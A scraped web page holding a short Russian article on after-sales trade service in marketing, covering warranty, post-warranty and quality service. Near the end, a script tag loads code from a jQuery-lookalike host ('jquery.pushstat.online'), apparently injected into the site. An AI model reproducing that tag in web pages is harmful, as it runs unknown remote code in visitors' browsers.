<span class="ez-toc-section" id="%D0%A1%D1%85%D0%B5%D0%BC%D0%B0_%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F_%D1%80%D0%B0%D0%B1%D0%BE%D1%82_%D0%B8_%D1%83%D1%81%D0%BB%D1%83%D0%B3_%D0%B2_%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%BD%D0%BE%D0%BC_%D0%BF%D0%B5%D1%80%D0%B8%D0%BE%D0%B4%D0%B5"></span>Схема оказания работ и услуг в послепродажном периоде<span class="ez-toc-section-end"></span>
</h2>
                <p></p>
                <p>Можно сказать, что от четко продуманного и грамотно спланированного комплекса оказываемых сервисных услуг, в дальнейшем, и будет зависеть покупательская способность и лояльность клиентов. Таким образом, можно сделать вывод, что сервис играет важную роль для успешной деятельности любого торгового предприятия.</p>
                <h2>
<span class="ez-toc-section" id="%D0%93%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81"></span>Гарантийный сервис<span class="ez-toc-section-end"></span>
</h2>
                <p>Гарантийный сервис – это набор мероприятий сервиса, который сопровождается продажей товара, предоставлением и оказанием услуг, которые совершаются в пределах срока при возникновении, выявлении претензий клиента (потребителя) к качеству товара и (или) оказанию услуг, против ранее оговоренных. Важно отметить, что цена гарантийного сервиса включена в продажную цену товара.</p>
                <h3>
<span class="ez-toc-section" id="%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81"></span>Послегарантийный сервис<span class="ez-toc-section-end"></span>
</h3>
                <p>Послегарантийный сервис – это комплекс услуг, связанных с проведением таких мероприятий сервисного обслуживания как: периодический осмотр, ремонт изделия, модернизация оборудования, поставки запасных частей и комплектующих материалов, а также технической и нормативной документации. Послепродажный послегарантийный сервис производится за плату.</p>
                <h3>
<span class="ez-toc-section" id="%D0%9A%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81"></span>Качественный сервис<span class="ez-toc-section-end"></span>
</h3>
                <p>Качественный сервис – это эффективный инструмент продаж, он обеспечивает устойчивое конкурентное преимущество. Доказано, что плохое обслуживание заставляет организацию делать шаг назад в своем развитии. Хорошее обслуживание позволяет предприятию удержаться на месте. И только превосходное обслуживание, и высокое качество предоставляемого сервиса позволяет ей продвигаться вперед, по направлению к большей прибыльности, по мере движения наращивая скорость. Зачастую это единственное конкурентное преимущество, которое есть у предприятия, работающей в отрасли, где множество аналогичных компаний предлагают, по сути, одинаковые продукты или услуги. Именно поэтому большее число предприятий прибегает к повышению уровня сервиса, как к средству, которое может эффективно влиять на успешную деятельность любого торгового предприятия.</p>
                <p>Важно отметить, что от объема и качества сервиса, привлекаемого для реализации товара, непосредственно, будет зависеть успех торгового предприятия на рынке, способствуя увеличению собственных объемов продаж. Необходимо отметить, что при разработке сервисной программы нужно уделять особое внимание номенклатуре показателей качества услуг торговле, так как «игнорируя» требования «социального назначения», «функциональной пригодности», «информативности», «эргономичности», «эстетичности», «безопасности» и «культуры обслуживания», организация будет обречена на неудачу в сфере своей профессиональной деятельности.</p>
              </div>
              <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
              <footer>
                <div class="td-post-source-tags"></div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Предыдущая статья</span><a href="/economic/differenciaciya-dohodov-naseleniya-kak-ugroza-ekonomike">Дифференциация доходов населения как угроза экономике РФ</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Следующая статья</span><a href="/economic/pervyi-etap-krymskoi-sez">Первый этап крымской СЭЗ</a>
                    </div>
                  </div>
                </div>
                <div class="author-box-wrap">
                  <img alt="" src="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g" srcset="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96">
                  <div class="desc">
                    <div class="td-author-name vcard author">
                      <span class="fn">Флоренция Нами</span>
                    </div>
                    <div class="td-author-url">
                      <a href="/">https://idaten.ru/</a>
                    </div>
                    <div class="td-author-description">
                      Главный редактор Ида Тен. Кандидат юридических наук, сотрудник кафедры гражданского права, Юго-западного Университета «Неофит Рильски». Мейл:
                    </div>
                    <div class="td-author-social"></div>
                    <div class="clearfix"></div>
                  </div>
                </div>
<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Флоренция Нами"></span>
                <meta itemprop="datePublished" content="2020-06-09T20:36:36+00:00">
                <meta itemprop="dateModified" content="2020-06-09T20:36:36+03:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://idaten.ru/marketing/torgovyi-servis-v-marketinge">
<span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/04/logo.png"></span>
                <meta itemprop="name" content="Ида Тен"></span>
                <meta itemprop="headline" content="Торговый сервис в маркетинге">
<span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2020/06/2-2.jpg">
                <meta itemprop="width" content="800">
                <meta itemprop="height" content="350"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts td_uid_3_66a095d30bd5a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_3_66a095d30bd5a">
                <script>
                var block_td_uid_3_66a095d30bd5a = new tdBlock();
                block_td_uid_3_66a095d30bd5a.id = "td_uid_3_66a095d30bd5a";
                block_td_uid_3_66a095d30bd5a.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_3_66a095d30bd5a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_66a095d30bd5a_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2216,"live_filter_cur_post_author":"2","block_template_id":""}';
                block_td_uid_3_66a095d30bd5a.td_column_number = "3";
                block_td_uid_3_66a095d30bd5a.block_type = "td_block_related_posts";
                block_td_uid_3_66a095d30bd5a.post_count = "6";
                block_td_uid_3_66a095d30bd5a.found_posts = "32";
                block_td_uid_3_66a095d30bd5a.header_color = "";
                block_td_uid_3_66a095d30bd5a.ajax_pagination_infinite_stop = "";
                block_td_uid_3_66a095d30bd5a.max_num_pages = "6";
                tdBlocksArray.push(block_td_uid_3_66a095d30bd5a);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="td_uid_4_66a095d30dcd2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_66a095d30bd5a" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_5_66a095d30dd1b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_66a095d30bd5a" href="#">БОЛЬШЕ ОТ АВТОРА</a>
</h4>
                <div id="td_uid_3_66a095d30bd5a" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/marketing/perspektivy-razvitiya-internet-marketinga" rel="bookmark" title="Задачи и перспективы развития интернет-маркетинга"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/9-1-218x150.jpg" srcset="/wp-content/uploads/2020/06/9-1-218x150.jpg 218w, /wp-content/uploads/2020/06/9-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Задачи и перспективы развития интернет-маркетинга" title="Задачи и перспективы развития интернет-маркетинга"></a>
                          </div>
<a href="/category/marketing" class="td-post-category">Маркетинг</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/marketing/perspektivy-razvitiya-internet-marketinga" rel="bookmark" title="Задачи и перспективы развития интернет-маркетинга">Задачи и перспективы развития интернет-маркетинга</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/marketing/innovacionnye-tehnologii-v-marketinge" rel="bookmark" title="Инновационные технологии в маркетинге"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/61-218x150.jpg" srcset="/wp-content/uploads/2020/06/61-218x150.jpg 218w, /wp-content/uploads/2020/06/61-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Инновационные технологии в маркетинге" title="Инновационные технологии в маркетинге"></a>
                          </div>
<a href="/category/marketing" class="td-post-category">Маркетинг</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/marketing/innovacionnye-tehnologii-v-marketinge" rel="bookmark" title="Инновационные технологии в маркетинге">Инновационные технологии в маркетинге</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/marketing/upravlenie-brendom-na-razlichnyh-etapah-zhiznennogo-cikla" rel="bookmark" title="Управление брендом на различных этапах его жизненного цикла"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/42-2-218x150.jpg" srcset="/wp-content/uploads/2020/05/42-2-218x150.jpg 218w, /wp-content/uploads/2020/05/42-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Управление брендом на различных этапах его жизненного цикла" title="Управление брендом на различных этапах его жизненного цикла"></a>
                          </div>
<a href="/category/marketing" class="td-post-category">Маркетинг</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/marketing/upravlenie-brendom-na-razlichnyh-etapah-zhiznennogo-cikla" rel="bookmark" title="Управление брендом на различных этапах его жизненного цикла">Управление брендом на различных этапах его жизненного цикла</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/marketing/sovershenstvovanie-marketingovoi-deyatelnosti-predpriyatiya" rel="bookmark" title="Совершенствование маркетинговой деятельности предприятия"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/41-1-218x150.jpg" srcset="/wp-content/uploads/2020/05/41-1-218x150.jpg 218w, /wp-content/uploads/2020/05/41-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Совершенствование маркетинговой деятельности предприятия" title="Совершенствование маркетинговой деятельности предприятия"></a>
                          </div>
<a href="/category/marketing" class="td-post-category">Маркетинг</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/marketing/sovershenstvovanie-marketingovoi-deyatelnosti-predpriyatiya" rel="bookmark" title="Совершенствование маркетинговой деятельности предприятия">Совершенствование маркетинговой деятельности предприятия</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/marketing/znachenie-reklamy-v-sovremennom-obshestve" rel="bookmark" title="Значение рекламы в современном обществе"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/37-1-218x150.jpg" srcset="/wp-content/uploads/2020/05/37-1-218x150.jpg 218w, /wp-content/uploads/2020/05/37-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Значение рекламы в современном обществе" title="Значение рекламы в современном обществе"></a>
                          </div>
<a href="/category/marketing" class="td-post-category">Маркетинг</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/marketing/znachenie-reklamy-v-sovremennom-obshestve" rel="bookmark" title="Значение рекламы в современном обществе">Значение рекламы в современном обществе</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/marketing/marketingovye-instrumenty-v-rekrutinge" rel="bookmark" title="Маркетинговые инструменты в рекрутинге"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/17-218x150.jpg" srcset="/wp-content/uploads/2020/05/17-218x150.jpg 218w, /wp-content/uploads/2020/05/17-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Маркетинговые инструменты в рекрутинге" title="Маркетинговые инструменты в рекрутинге"></a>
                          </div>
<a href="/category/marketing" class="td-post-category">Маркетинг</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/marketing/marketingovye-instrumenty-v-rekrutinge" rel="bookmark" title="Маркетинговые инструменты в рекрутинге">Маркетинговые инструменты в рекрутинге</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_66a095d30bd5a" data-td_block_id="td_uid_3_66a095d30bd5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_3_66a095d30bd5a" data-td_block_id="td_uid_3_66a095d30bd5a"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marketing/torgovyi-servis-v-marketinge#respond" style="display:none;">Отменить ответ</a></small>
</h3>
                  <form action="https://idaten.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий"> <input type="hidden" name="comment_post_ID" value="2216" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="td-footer-wrapper td-container-wrap td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Сайт idaten.ru следует процедурам добровольного урегулирования споров об интеллектуальных правах в соответствии со ст. 15.7 ФЗ-149 «Об информации, информационных технологиях и о защите информации».<br>
                <br>
                Связь с администрацией - <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7019141104151e02053009111e1415085e0205">[email&#160;protected]</a><br>
                <br>
                <br>
                Наш спонсор Сайт с лучшими обзорами наушников и аксессуаров
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-td-demo-footer-menu-container">
              <ul id="menu-td-demo-footer-menu" class="td-subfooter-menu">
                <li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1720">
                  <a href="/privacy">Политика конфиденциальности</a>
                </li>
                <li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1721">
                  <a href="/contacts">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Идатен.ру | Агрегатор научных статей с лучших конференций СНГ 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">


            document.write("<a href='//www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число посетителей за"+
            " сегодня' "+
            "border='0' width='88' height='15'><\/a>")
            </script> 
            
          </div>
        </div>
      </div>
    </div>
  </div> 
  <script type="text/javascript" src="/wp-content/themes/Newspaper/js/tagdiv_theme.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ezTOC = {"smooth_scroll":"1","scroll_offset":"30"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js"></script> 
  <script>


    

        

                (function(){
                        var html_jquery_obj = jQuery('html');

                        if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

                                var path = 'https://idaten.ru/wp-content/themes/Newspaper/style.css';

                                jQuery.get(path, function(data) {

                                        var str_split_separator = '#td_css_split_separator';
                                        var arr_splits = data.split(str_split_separator);
                                        var arr_length = arr_splits.length;

                                        if (arr_length > 1) {

                                                var dir_path = 'https://idaten.ru/wp-content/themes/Newspaper';
                                                var splited_css = '';

                                                for (var i = 0; i < arr_length; i++) {
                                                        if (i > 0) {
                                                                arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
                                                        }
                                                        //jQuery('head').append('<style>' + arr_splits[i] + '');

                                                        var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
                                                                return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
                                                        });

                                                        splited_css += "<style>" + formated_str + "";
                                                }

                                                var td_theme_css = jQuery('link#td-theme-css');

                                                if (td_theme_css.length) {
                                                        td_theme_css.after(splited_css);
                                                }
                                        }
                                });
                        }
                })();

        
        
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01c49e37c2bf4c7c8ce07f42fa82e32e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
